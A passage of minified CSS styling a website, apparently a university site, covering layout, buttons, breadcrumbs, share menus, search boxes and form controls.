.site-overlay{display:none;position:absolute;z-index:8000;width:100%;height:100%;top:0;right:0;background:rgba(51,51,51,.5);}.flag-icon{position:relative;z-index:10;box-shadow:0 2px 10px 0 #adb3b9;display:inline-block;width:30px;height:22.5px;vertical-align:middle;line-height:normal;font-size:18px;}.flag-icon img{display:block;width:100%;height:100%;}@media(max-width:480px){.hide-mob{display:none;}}.back-to-top{opacity:0;position:fixed;cursor:pointer;bottom:170px;right:0;z-index:9999;width:50px;height:50px;border:1px solid #fff;background:rgba(83,118,161,.9) url(/images/backtop.png) no-repeat center;background-size:44px 44px;-moz-transition:opacity .4s ease-in-out,bottom .4s ease-in-out;-o-transition:opacity .4s ease-in-out,bottom .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out,bottom .4s ease-in-out;transition:opacity .4s ease-in-out,bottom .4s ease-in-out;}.back-to-top:focus-visible{background:#fd0 url(/images/backtop-inverted.png) no-repeat center;background-size:44px 44px;outline:4px solid #5376a1;}.back-to-top.active{opacity:1;bottom:200px;}@media(max-width:900px){.back-to-top{bottom:0;}.back-to-top.active{bottom:90px;}}.breadcrumbs{padding:0;margin:0;position:relative;z-index:500;}@media(max-width:900px){.breadcrumbs{display:none;}}.breadcrumbs li{display:inline;margin-right:20px;position:relative;line-height:14px;}.breadcrumbs li:after{content:"";font-family:"FontAwesome";position:relative;right:-16px;color:#bbbfc4;}.breadcrumbs li:last-child:after{display:none;}.breadcrumbs li a{font-size:14px;color:#374a5c;}.breadcrumbs li a strong{color:#333;font-weight:bold;}.breadcrumbs li a:focus-visible{outline:1px solid #5376a1;}.content blockquote{position:relative;font-size:24px;background:#e7e7e7;margin:26px auto 16px;padding:16px 20px;max-width:766px;}@media(max-width:900px){.content blockquote{font-size:20px;}}@media(max-width:480px){.content blockquote{font-size:18px;}}.content blockquote:before{content:" ";position:absolute;bottom:-10px;left:18px;width:0;height:0;border-style:solid;border-width:10px 8px 0 8px;border-color:#e7e7e7 transparent transparent transparent;}.video-item{position:relative;margin:40px 0;padding-bottom:56.25%;}.video-item iframe{position:absolute;top:0;left:0;height:100%!important;width:100%!important;}.quote-author{padding-left:14px;font-size:16px;margin:0 auto;margin-bottom:26px;max-width:766px;}@media(max-width:480px){.quote-author{font-size:14px;}}.content{padding:14px 0 50px;}@media(max-width:900px){.content{padding:14px 0 24px;}}.content .inner{padding:0 96px;}@media(max-width:1250px){.content .inner{padding:0 50px;}}@media(max-width:900px){.content .inner{padding:0;}}.content .course-box{position:absolute;z-index:600;top:-178px;right:0;}@media(max-width:1250px){.content .course-box{right:20px;}}@media(max-width:900px){.content .course-box{right:0;top:0;position:relative;}}.content .course-box.find{background-size:cover;background-repeat:no-repeat;background-position:0 -20px;width:100%;position:relative;top:0;right:0;max-width:none;margin:-140px 0 70px;}@media(max-width:900px){.content .course-box.find{margin:0 0 50px;}}.content .course-box.find h2{margin-bottom:25px;}.content .course-box.find .course-search{position:relative;margin-bottom:20px;}.content .course-box.find .course-search input[type=text]{width:100%;height:36px;border:0;font-size:16px;padding:0 35px 0 4px;outline:0;}.content .course-box.find .course-search input[type=text]::-webkit-input-placeholder{color:#626262;}.content .course-box.find .course-search input[type=text]:-moz-placeholder{color:#626262;}.content .course-box.find .course-search input[type=text]::-moz-placeholder{opacity:1;color:#626262;}.content .course-box.find .course-search input[type=text]:-ms-input-placeholder{color:#626262;}.content .course-box.find .course-search input[type=submit]{position:absolute;top:0;right:0;text-indent:-9999px;background:url(/images/search-icon-mob.png) no-repeat center;background-size:21px 25px;width:36px;height:36px;}.content .contact-box{position:absolute;z-index:600;top:-237px;right:0;}@media(max-width:1250px){.content .contact-box{right:20px;}}@media(max-width:900px){.content .contact-box{right:0;top:0;margin-bottom:50px;position:relative;}}.content .contact-box p a{position:relative;color:#fff;font-weight:600;border-bottom:3px solid #99a2ab;}.content .contact-box p a:before{display:none;}.content .contact-box p a:hover{color:#fff;}.content .contact-box p strong{display:block;}.content .breadcrumbs{padding-right:402px;}.content .container{position:relative;}.content p{font-size:16px;}.content p .lead,.content p.lead{font-size:18px;font-weight:600;}.content p .lead-big,.content p.lead-big{font-size:24px;font-weight:600;}@media(max-width:480px){.content p .lead-big,.content p.lead-big{font-size:21px;font-weight:600;}}.content .social-box{margin:30px 0;display:none;}.content .social-box:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.content .social-box{display:inline-block;margin-bottom:30px;}}.content .social-box strong{display:block;margin-bottom:10px;font-size:16px;}.content .social-box a{float:left;width:38px;height:38px;text-indent:-9999px;margin-right:12px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;}.content .social-box a:focus-visible{outline:4px solid #5376a1;}@media(max-width:1250px){.content .social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){.content .social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}.content .social-box a:hover{opacity:.82;}.content .social-box a.facebook{background-image:url(/images/i-facebook.png);}.content .social-box a.email{background-image:url(/images/i-email.gif);}.content .social-box a.pinterest{background-image:url(/images/i-pinterest.gif);}.content .social-box a.twitter{background-image:url(/images/i-x.png);}.content .social-box a.instagram{background-image:url(/images/i-instagram.png);}.content .social-box a.linkedin{background-image:url(/images/i-linkedin.png);}.content .social-box a.youtube{background-image:url(/images/i-youtube.png);}.content .social-box a:last-child{margin-right:0;}input[type=checkbox]+label{font-size:14px;font-family:Helvetica,Arial;cursor:pointer;display:block;}input[type=checkbox]+label span{display:inline-block;width:20px;height:20px;margin:-1px 8px 0 0;vertical-align:middle;background:#fff;cursor:pointer;}input[type=checkbox]:checked+label span{background:#fff url(/images/tick.png) no-repeat center;}input[type=checkbox] #map{width:70%!important;}.row:after{content:"";display:block;width:100%;clear:both;}section.l-blue{position:relative;background:#5376a1;}section.l-blue .container{position:relative;}section.l-blue+.l-grey{margin:-22px 0 0 0;}section.l-blue .image-row strong{display:block;margin-top:14px;font-size:15px;line-height:1.5em;padding:0 10px;color:#fff;}section.l-blue .image-row a:focus-visible strong{background:#fd0;color:#0b0c0c;}section.l-blue h2{color:#fff;font-weight:normal;padding:26px 0 0;margin-top:0;}section.l-grey{position:relative;background:#f3f3f3;margin-bottom:-22px;}section.l-grey h2{color:#333;font-weight:normal;padding:26px 0 0;}section.l-grey .image-row .item .author{color:#374a5c;}section.l-grey .image-row strong{display:block;margin-top:14px;color:#374a5c;font-size:15px;padding:0 10px;}section.l-grey .image-row.student-stories .name{background:#f3f3f3;color:#374a5c;}section.l-grey .image-row.student-stories .slick-dots li.slick-active{background:#6990b2;}section.l-grey .image-row.student-stories .slick-dots li.slick-active:focus-within{background:#fd0;}section.grey{position:relative;background:#e7e7e7;padding:38px 0;}section.grey img{display:block!important;}section.grey .ad-box{text-align:center;}section.grey .ad-box .desktop-block{display:inline-block;}@media(max-width:900px){section.grey .ad-box .desktop-block{display:none;}}section.grey .ad-box .mobile-block{display:none;}@media(max-width:900px){section.grey .ad-box .mobile-block{display:inline-block;}}.staff-search{position:absolute;top:20px;right:0;}@media(max-width:1250px){.staff-search{right:23px;}}@media(max-width:650px){.staff-search{right:0;margin:-30px 0 40px;position:relative;}}.staff-search input[type=search],.staff-search input[type=text]{height:36px;padding:0 9px;width:317px;background:#fff;outline:0;font-family:Helvetica,Arial;border:0;font-size:16px;color:#757575;}.staff-search input[type=search]:focus-visible,.staff-search input[type=text]:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:650px){.staff-search input[type=search],.staff-search input[type=text]{width:100%;}}.staff-search input[type=search]::-webkit-input-placeholder,.staff-search input[type=text]::-webkit-input-placeholder{color:#757575;}.staff-search input[type=search]:-moz-placeholder,.staff-search input[type=text]:-moz-placeholder{color:#757575;}.staff-search input[type=search]::-moz-placeholder,.staff-search input[type=text]::-moz-placeholder{opacity:1;color:#757575;}.staff-search input[type=search]:-ms-input-placeholder,.staff-search input[type=text]:-ms-input-placeholder{color:#757575;}.staff-search input[type=submit]{position:absolute;top:0;right:0;background:url(/images/search-icon-mob.png) no-repeat center;background-size:20px 24px;height:100%;width:36px;text-indent:-9999px;}.staff-search input[type=submit]:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:20px 24px;}.intro-text .show-more{display:none;}@media(max-width:480px){.intro-text{position:relative;margin-bottom:20px;}.intro-text .show-more{display:block;text-align:center;position:absolute;bottom:0;left:0;right:0;width:100%;height:60px;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ffffff",GradientType=0);}.intro-text .show-more span{cursor:pointer;font-size:17px;font-weight:bold;position:relative;top:33px;color:#6990b2;padding:3px 20px 3px 3px;border-top-left-radius:6px;border-top-right-radius:6px;background:#fff;}.intro-text .show-more span.hide{display:none;}.intro-text .show-more span.hide:after{margin-top:-12px;}.intro-text .show-more span:after{position:absolute;top:50%;height:20px;margin-top:-7px;right:6px;content:"";font-family:"FontAwesome";font-size:15px;color:#6990b2;}.intro-text.open .show-more span.hide{display:inline-block;}.intro-text.open .show-more span.show{display:none;}.intro-text.open .show-more span:after{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);}}section.blue{background:#374a5c;padding:20px 0;}section.blue .white-btn{padding:6px 8px;margin-right:5px;font-size:14px;margin-bottom:20px;}section.blue .white-btn:after{display:none;}@media(max-width:480px){section.blue .white-btn{font-size:13px;margin-bottom:6px;}}header{padding-top:92px;}@media(max-width:1250px){header{padding-top:76px;}}@media(max-width:900px){header{padding-top:62px;}}.main-content.no-header{padding-top:92px;}.column-layout.no-header{padding-top:92px;}@media(max-width:1250px){.main-content.no-header{padding-top:76px;}.column-layout.no-header{padding-top:76px;}}@media(max-width:900px){.main-content.no-header{padding-top:62px;}.column-layout.no-header{padding-top:62px;}}.main-content.image{background-repeat:no-repeat;background-position:top center;}@media(max-width:900px){.main-content.image{background-size:1061px 420px;}}.main-content.image.smaller{background-position:center 102px;}@media(max-width:1250px){.main-content.image.smaller{background-position:center 82px;}}@media(max-width:900px){.main-content.image.smaller{background-position:center 62px;background-size:900px 235px;}}.bg-research-knowledge-image{position:absolute;width:1500px;margin-left:-750px;left:50%;z-index:-1;top:102px;}@media(max-width:1500px){.bg-research-knowledge-image{top:102px;margin-left:0;left:0;}}@media(max-width:1250px){.bg-research-knowledge-image{top:82px;width:1250px;height:326px;object-fit:cover;}}@media(max-width:900px){.bg-research-knowledge-image{top:62px;width:900px;height:235px;object-fit:cover;}}.main-content.image.smaller+section.l-grey{margin-bottom:0;}.main-content p{line-height:26px;}@media(max-width:900px){.main-content p{line-height:24px;font-size:16px;}}@media(max-width:480px){.main-content p{line-height:22px;font-size:15px;}}.container .column-layout p{line-height:1.5em;}@media(max-width:900px){container .column-layout p{line-height:24px;font-size:16px;}}@media(max-width:480px){container .column-layout p{line-height:22px;font-size:15px;}}.main-content p a,.main-content .left ul li a,.underline-li-links li a,.qmu-btn-link{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);}.main-content p a:focus-visible,.main-content .left ul li a:focus-visible,.underline-li-links li a:focus-visible,.qmu-btn-link:focus-visible{background:#fd0;color:#0b0c0c;outline:1px solid #5376a1;}.main-content p a:hover,.main-content .left ul li a:hover,.underline-li-links li a:hover,.qmu-btn-link:hover{color:#7b99b3;}.qmu-btn-link{line-height:18px;background-color:transparent;padding:0;}.qmu-btn-link--in-table{display:block;width:100%;text-align:right;}@media(max-width:600px){.main-content p a,.main-content .left ul li a,.underline-li-links li a,.qmu-btn-link{border-bottom:2px solid rgba(128,128,128,.4);}}.banner-intro a{text-decoration:underline;}.blue-btn{position:relative;padding:8px 25px 8px 11px;display:inline-block;background:#374a5c;color:#fff;font-size:16px;line-height:1.5em;font-weight:bold;-moz-transition:all,.2s;-o-transition:all,.2s;-webkit-transition:all,.2s;transition:all,.2s;}a:focus-visible .blue-btn{background:#fd0;color:#0b0c0c;border:1px solid #5376a1;}.blue-btn:after{position:absolute;top:50%;height:20px;margin-top:-9px;right:9px;content:"";font-family:"FontAwesome";font-size:17px;color:#6990b2;}.blue-btn:hover{background:#5376a1;color:#fff;}.blue-btn:hover:after{color:#fff;}.trans-btn{position:relative;margin-top:21px;display:inline-block;font-weight:bold;color:#fff;font-size:18px;padding:14px 34px 14px 13px;border:3px solid #fff;background:#374a5c;background:rgba(55,74,92,.5);-moz-transition:background .2s ease;-o-transition:background .2s ease;-webkit-transition:background .2s ease;transition:background .2s ease;}.trans-btn:focus-visible{border:3px solid #5376a1;}@media(max-width:900px){.trans-btn{font-size:16px;padding:12px 34px 12px 13px;}}@media(max-width:600px){.trans-btn{font-size:16px;padding:10px 34px 10px 11px;border:2px solid #fff;}.trans-btn:focus-visible{border:2px solid #5376a1;}}@media(max-width:480px){.trans-btn{font-size:13px;padding:7px 34px 7px 10px;}}.trans-btn:hover{color:#fff;background:#374a5c;background:rgba(55,74,92,.7);}.trans-btn:after{position:absolute;top:50%;height:20px;margin-top:-9px;right:11px;content:"";font-family:"FontAwesome";font-size:17px;color:#fff;}.trans-btn:focus-visible:after{color:#0b0c0c;}.white-btn{position:relative;padding:8px 25px 8px 11px;display:inline-block;background:#fff;color:#374a5c;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}a:focus-visible .white-btn{background:#fd0;color:#0b0c0c;}.white-btn:after{position:absolute;top:50%;height:20px;margin-top:-9px;right:9px;content:"";font-family:"FontAwesome";font-size:17px;color:#6990b2;}.white-btn:hover{background:#5376a1;color:#fff;}.white-btn:hover:after{color:#fff!important;}.inline-btn{margin-left:10px;}.inline-btn .white-btn{padding-left:0;padding-right:0;line-height:27px;display:inline;box-shadow:10px 0 0 #fff,-10px 0 0 #fff;box-decoration-break:clone;}.inline-btn .blue-btn{position:relative;padding-left:0;padding-right:0;line-height:27px;display:inline;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;box-decoration-break:clone;}.inline-btn .blue-btn:before{content:" ";width:10px;position:absolute;left:-10px;top:0;height:100%;background:#374a5c;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.inline-btn .blue-btn:hover{box-shadow:10px 0 0 #6990b2,-10px 0 0 #6990b2;}.inline-btn .blue-btn:hover:before{background:#6990b2;}.container{width:1174px;margin:0 auto;}@media(max-width:1250px){.container{width:100%;padding:0 25px;}}@media(max-width:600px){.container{padding:0 15px;}}.share-page{text-align:right;padding:0;}@media(max-width:1024px){.share-page{padding:0;}}@media(max-width:480px){.share-page{margin-top:-10px;}}.share-page .share-wrap{position:relative;display:inline-block;}.share-page .share-wrap.open .share-btn{background:#5376a1;color:#fff;}.share-page .love{position:relative;display:inline-block;cursor:pointer;font-size:18px;padding-left:20px;padding:10px 10px 10px 34px;color:#374a5c;font-weight:bold;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.share-page .love:before{position:absolute;top:50%;left:6px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;-webkit-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}@media(min-width:901px){.share-page .love:hover{background:#6990b2;color:#fff;}.share-page .love:hover:before{color:#cc0114;}}.share-page .add{position:relative;display:inline-block;cursor:pointer;font-size:18px;padding-left:20px;padding:10px 10px 10px 40px;color:#374a5c;font-weight:bold;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.share-page .add:before{position:absolute;top:48%;left:6px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media(min-width:901px){.share-page .add:hover{background:#6990b2;color:#fff;}}.share-page .share-btn{position:relative;display:inline-block;cursor:pointer;font-size:18px;padding-left:20px;padding:10px 10px 10px 34px;color:#374a5c;font-weight:bold;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.share-page .share-btn:focus-visible{background:#fd0;color:#0b0c0c;outline:2px solid #5376a1;}.share-page .share-btn:before{position:absolute;top:10px;left:10px;content:"";font-size:17px;font-family:"fontawesome";}@media(min-width:901px){.share-page .share-btn:hover{background:#6990b2;color:#fff;}}@media(max-width:480px){.share-page .share-btn{font-size:16px;}}.share-page .share-menu{display:none;position:absolute;z-index:7010;text-align:left;top:100%;left:0;width:228px;background:#5376a1;padding:14px;}@media(max-width:900px){.share-page .share-menu{left:auto;right:0;}}.share-page .share-menu strong{font-size:16px;display:block;margin-bottom:20px;}.share-page .share-menu .inner{position:relative;background:#fff;padding:22px 22px 10px;}.share-page .share-menu .inner:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;}@media(max-width:900px){.share-page .share-menu .inner:before{left:auto;right:6px;}}.share-page .share-menu .inner a{cursor:pointer;display:block;margin-bottom:6px;padding-left:48px;width:100%;position:relative;color:#374a5c;font-size:16px;line-height:44px;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;-webkit-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}.share-page .share-menu .inner a:focus-visible{outline:1px solid #5376a1;}.share-page .share-menu .inner a:hover{color:#6990b2;}.share-page .share-menu .inner a:hover:before{border-color:#6990b2;}.share-page .share-menu .inner a:before{content:" ";position:absolute;top:0;left:0;width:44px;height:44px;border:3px solid transparent;background-size:38px 38px!important;-moz-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}.share-page .share-menu .inner a.email:before{background:url(/images/i-email.gif) no-repeat 0 0;}.share-page .share-menu .inner a.facebook:before{background:url(/images/i-facebook.png) no-repeat 0 0;}.share-page .share-menu .inner a.twitter:before{background:url(/images/i-x.png) no-repeat 0 0;}.share-page .share-menu .inner a.linkedin:before{background:url(/images/i-linkedin.png) no-repeat 0 0;}.share-page .share-menu .inner a.pinterest:before{background:url(/images/i-pinterest.gif) no-repeat 0 0;}.share-page .share-menu .inner a.instagram:before{background:url(/images/i-instagram.png) no-repeat 0 0;}.share-page .share-menu .inner a:last-of-type{margin-bottom:10px;}.share-page .share-menu .inner a .at-icon-wrapper,.share-page .share-menu .inner a .pin_it_iframe_widget{display:none;}.embed-tweet .twitter-tweet{margin:40px auto!important;}.full-width-content{padding:50px 0;}@media(max-width:900px){.full-width-content{padding:20px 0;}}.full-width-content .social-box{display:inline-block;}.full-width-content .social-box:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.full-width-content .social-box{margin-bottom:30px;}}.full-width-content .social-box strong{display:block;margin-bottom:10px;font-size:16px;}.full-width-content .social-box a{float:left;width:38px;height:38px;text-indent:-9999px;margin-right:12px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;}.full-width-content .social-box a:focus-visible{outline:solid 4px #5376a1;}@media(max-width:1250px){.full-width-content .social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){.full-width-content .social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}.full-width-content .social-box a:hover{opacity:.82;}.full-width-content .social-box a.facebook{background-image:url(/images/i-facebook.png);}.full-width-content .social-box a.email{background-image:url(/images/i-email.gif);}.full-width-content .social-box a.pinterest{background-image:url(/images/i-pinterest.gif);}.full-width-content .social-box a.twitter{background-image:url(/images/i-x.png);}.full-width-content .social-box a.instagram{background-image:url(/images/i-instagram.png);}.full-width-content .social-box a.linkedin{background-image:url(/images/i-linkedin.png);}.full-width-content .social-box a.youtube{background-image:url(/images/i-youtube.png);}.full-width-content .social-box a:last-child{margin-right:0;}.column-layout{padding:15px 0;}.column-layout:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.column-layout{margin-bottom:20px;}}@media(max-width:480px){.column-layout{padding:22px 0 12px;}}.column-layout.grey{background:#f3f3f3;padding:30px 0 0;}.column-layout.grey .container:after{content:"";display:block;width:100%;clear:both;}.column-layout.grey .left{padding-bottom:0;}.column-layout.grey .left h1{color:#333;}.column-layout.grey .right{margin-top:50px;}@media(max-width:900px){.column-layout.grey .right{margin-top:36px;}}.column-layout.grey .right .grey-aside{margin-bottom:0;}.column-layout.grey .right .image-box{margin-top:0;}@media(max-width:900px){.column-layout.grey .right .image-box{margin-bottom:50px;}}.column-layout.grey .right .image-box h2{font-size:24px;}.column-layout.grey .right .image-box .course-search{position:relative;margin-bottom:20px;}.column-layout.grey .right .image-box .course-search input[type=text]{width:100%;height:36px;border:0;font-size:16px;padding:0 35px 0 4px;outline:0;color:fieldtext;}.column-layout.grey .right .image-box .course-search input[type=text]:focus-visible{outline:4px solid #fd0;}.column-layout.grey .right .image-box .course-search input[type=text]::-webkit-input-placeholder{color:#626262;}.column-layout.grey .right .image-box .course-search input[type=text]:-moz-placeholder{color:#626262;}.column-layout.grey .right .image-box .course-search input[type=text]::-moz-placeholder{opacity:1;color:#626262;}.column-layout.grey .right .image-box .course-search input[type=text]:-ms-input-placeholder{color:#626262;}.column-layout.grey .right .image-box .course-search input[type=submit]{position:absolute;top:0;right:0;text-indent:-9999px;background:url(/images/search-icon-mob.png) no-repeat center;background-size:21px 25px;width:36px;height:36px;}.column-layout.grey .right .image-box .course-search input[type=submit]:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:21px 25px;color:#0b0c0c;}.column-layout.on-top{margin-bottom:126px;}@media(max-width:900px){.column-layout.on-top{margin-bottom:30px;}}.column-layout.on-top h1{margin-top:70px;}@media(max-width:900px){.column-layout.on-top h1{margin-top:0;}}.column-layout.on-top .image-box{top:50px;margin-bottom:0;}@media(max-width:900px){.column-layout.on-top .image-box{top:0;margin-bottom:0!important;}}.column-layout .banded-left{float:left;width:100%;padding-bottom:70px;}.column-layout .left{float:left;width:65%;padding-bottom:70px;}@media(max-width:900px){.column-layout .left{width:100%;float:none;padding-bottom:0;}}.column-layout .left ul{margin-top:26px;padding-right:0;}@media(max-width:900px){.column-layout .left ul{margin-bottom:26px;}}.column-layout .left ul li{margin-bottom:12px;font-size:16px;line-height:26px;}.column-layout .banded-left p{font-size:16px;}.column-layout .left p{font-size:16px;line-height:1.5em;}.column-layout .left p .lead,.column-layout .left p.lead,.filter-layout p .lead{font-size:18px;font-weight:600;line-height:1.5em;}.column-layout .left p .lead-big,.column-layout .left p.lead-big,.filter-layout p .lead-big{font-size:24px;font-weight:600;line-height:1.5em;}@media(max-width:480px){.column-layout .left p .lead-big,.column-layout .left p.lead-big,.filter-layout p .lead-big{font-size:21px;font-weight:600;line-height:1.5em;}}.column-layout .left .teal-image{position:relative;background-size:cover;background-repeat:no-repeat;background-position:center;height:418px;margin-bottom:40px;}@media(max-width:900px){.column-layout .left .teal-image{margin-top:-50px;}}@media(max-width:480px){.column-layout .left .teal-image{background-size:440px 239px;height:219px;}}.column-layout .left .teal-image .text-overlay{font-size:24px;color:#fff;padding:20px;position:absolute;bottom:0;left:0;}@media(max-width:480px){.column-layout .left .teal-image .text-overlay{font-size:16px;padding:15px;}}.column-layout .left .teal-image .text-overlay strong{margin-top:6px;display:block;font-size:16px;font-weight:bold;}@media(max-width:480px){.column-layout .left .teal-image .text-overlay strong{font-size:14px;}}.column-layout .left .image-with-desc img{display:block;margin-bottom:22px;}.column-layout .left .image-with-desc .date{color:#686868;display:block;font-size:16px;margin:6px 0 20px;}.column-layout .left .image-with-desc .source{color:#000;margin-bottom:60px;}.column-layout .left .image-with-desc .source a{color:#374a5c;position:relative;}.column-layout .left .image-with-desc .source a:before{z-index:-1;content:" ";height:5px;background:#dbdddf;position:absolute;bottom:2px;left:0;right:0;}.column-layout .left blockquote{position:relative;font-size:24px;background:#e7e7e7;margin:26px auto 16px;padding:16px 20px;max-width:766px;}@media(max-width:900px){.column-layout .left blockquote{font-size:20px;}}@media(max-width:480px){.column-layout .left blockquote{font-size:18px;}}.column-layout .left blockquote:before{content:" ";position:absolute;bottom:-10px;left:18px;width:0;height:0;border-style:solid;border-width:10px 8px 0 8px;border-color:#e7e7e7 transparent transparent transparent;}.column-layout .left .quote-author{padding-left:14px;font-size:16px;margin:0 auto;margin-bottom:26px;max-width:766px;}@media(max-width:480px){.column-layout .left .quote-author{font-size:14px;}}.column-layout .left .social-box{position:relative;display:block;}.column-layout .left .social-box:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.column-layout .left .social-box{margin-bottom:30px;}}.column-layout .left .social-box strong{display:block;margin-bottom:10px;font-size:16px;}.column-layout .left .social-box .al-right{position:absolute;top:0;right:0;text-align:right;}.column-layout .left .social-box .al-right a{float:none;}.column-layout .left .social-box a{float:left;width:38px;height:38px;margin-right:12px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;font-size:0;line-height:0;}.column-layout .left .social-box a:focus-visible{outline:4px solid #5376a1;}@media(max-width:1250px){.column-layout .left .social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){.column-layout .left .social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}.column-layout .left .social-box a:hover{opacity:.82;}.column-layout .left .social-box a.facebook{background-image:url(/images/i-facebook.png);}.column-layout .left .social-box a.email{background-image:url(/images/i-email.gif);}.column-layout .left .social-box a.pinterest{background-image:url(/images/i-pinterest.gif);}.column-layout .left .social-box a.twitter{background-image:url(/images/i-x.png);}.column-layout .left .social-box a.instagram{background-image:url(/images/i-instagram.png);}.column-layout .left .social-box a.linkedin{background-image:url(/images/i-linkedin.png);}.column-layout .left .social-box a.youtube{background-image:url(/images/i-youtube.png);}.column-layout .left .social-box a.print{background-image:url(/images/i-print.png);}.column-layout .left .social-box a:last-child{margin-right:0;}.column-layout .left p img{height:fit-content;}.column-layout .right{float:right;width:31.5%;position:relative;z-index:7000;background-color:#fff;}.column-layout .right h2,.column-layout .right h3{font-size:20px;font-weight:300;}@media(max-width:900px){.column-layout .right{width:100%;float:none;}.column-layout .right>div:last-child{margin-bottom:20px;}}@media(max-width:1024px){.column-layout .right{margin-top:-92px;}}@media(max-width:900px){.column-layout .right{margin-top:0;}}.ad-image{display:block;margin-bottom:20px;}.image .column-layout .breadcrumbs{padding:15px 0 40px;}.image .column-layout .left{padding-bottom:18px;}.image .column-layout .right{margin-top:0;}.image .column-layout .share-page{padding:10px 0 0;}.inline-image{position:relative;margin-bottom:40px;}.inline-image .caption{position:absolute;bottom:0;left:0;max-width:96%;}.inline-image .caption span{background:#fff;box-shadow:10px 0 0 #fff,-10px 0 0 #fff;display:inline;position:relative;left:10px;padding:8px;line-height:32px;font-size:16px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}@media(max-width:480px){.inline-image .caption span{line-height:27px;font-size:13px;}}ol{margin:0;}ol li{margin-bottom:12px;font-size:16px;text-align:left;line-height:1.5em;}ol li a{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);}.drop ul li a{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);}ol li a:hover{color:#7b99b3;}.drop ul li a:hover{color:#7b99b3;}.active ul li a:hover{color:#7b99b3;}.blue-title{display:inline-block;font-weight:bold;color:#fff;background:#5376a1;padding:16px 24px;}@media(max-width:900px){.blue-title{padding:10px 17px;margin-top:30px;}}h1.white{background:#fff;padding:16px 22px 12px;color:#333;display:inline-block;}@media(max-width:900px){h1.white{padding:12px 17px 10px;margin-bottom:30px;}}.pika-table thead tr{background:#fff!important;}.pika-table .is-empty{background:#fff!important;}*:focus{outline:0;}.form-area span.help-block,.umbraco-forms-form span.help-block{display:none;}.umbraco-forms-field.singlechoice label{position:relative!important;font-size:16px;}label.radiobutton span{display:inline-block;width:15px;height:15px;margin:8px 5px 10px 8px;vertical-align:middle;background:#fff;color:#6990b2;border-radius:50%;cursor:pointer;-webkit-appearance:none!important;-moz-appearance:none!important;}label.radiobutton :checked+span{background:#6990b2;border:2px solid #fff;}label.radiobutton input[type=radio]{display:none;}.umbraco-forms-field.singlechoice span.radiobuttonlist label{font-size:14px;}.umbraco-forms-field.singlechoice{margin:10px 0 10px 0;}.umbraco-forms-field.checkbox label{position:relative!important;font-size:16px;}.umbraco-forms-field.checkbox label 